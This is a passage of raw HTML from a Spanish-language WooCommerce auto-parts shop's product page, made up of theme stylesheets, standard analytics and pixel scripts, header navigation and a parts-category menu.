<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-categories-nav-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-category-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/18160" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=18160' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fporta-locha-tucson-elantra-xd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fporta-locha-tucson-elantra-xd%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/porta-locha-tucson-elantra-xd/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/porta-locha-tucson-elantra-xd/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-18160 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/porta-locha-tucson-elantra-xd/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/porta-locha-tucson-elantra-xd/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fporta-locha-tucson-elantra-xd%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fporta-locha-tucson-elantra-xd%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/porta-locha-tucson-elantra-xd/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
